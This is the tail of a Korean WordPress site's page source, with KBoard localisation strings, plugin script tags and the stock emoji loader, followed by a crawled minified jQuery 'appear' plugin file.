var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"337","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"/?action=kboard_media&board_id=6&media_group=6976c8d81bb78&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19
body_size: 462
content:
!function(p){p.fn.bsf_appear=function(s,e){const b=p.extend({data:void 0,one:!0,accX:0,accY:0},e);return this.each(function(){const i=p(this);if(i.bsf_appeared=!1,s){const l=p(window),a=function(){var e,a,s,p,f,t,r,n,c,o;i.is(":visible")?(e=l.scrollLeft(),a=l.scrollTop(),s=(o=i.offset()).left,p=o.top,f=b.accX,t=b.accY,r=i.height(),n=l.height(),c=i.width(),o=l.width(),a<=p+r+t&&p<=a+n+t&&e<=s+c+f&&s<=e+o+f?i.bsf_appeared||i.trigger("bsf_appear",b.data):i.bsf_appeared=!1):i.bsf_appeared=!1};function e(){var e;i.bsf_appeared=!0,b.one&&(l.off("scroll",a),0<=(e=p.inArray(a,p.fn.bsf_appear.checks))&&p.fn.bsf_appear.checks.splice(e,1)),s.apply(this,arguments)}b.one?i.one("bsf_appear",b.data,e):i.bind("bsf_appear",b.data,e),l.on("scroll",a),p.fn.bsf_appear.checks.push(a),a()}else i.trigger("bsf_appear",b.data)})},p.extend(p.fn.bsf_appear,{checks:[],timeout:null,checkAll(){let e=p.fn.bsf_appear.checks.length;if(0<e)for(;e--;)p.fn.bsf_appear.checks[e]()},run(){p.fn.bsf_appear.timeout&&clearTimeout(p.fn.bsf_appear.timeout),p.fn.bsf_appear.timeout=setTimeout(p.fn.bsf_appear.checkAll,20)}}),p.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,a){const s=p.fn[a];s&&(p.fn[a]=function(){var e=s.apply(this,arguments);return p.fn.bsf_appear.run(),e})})}(jQuery);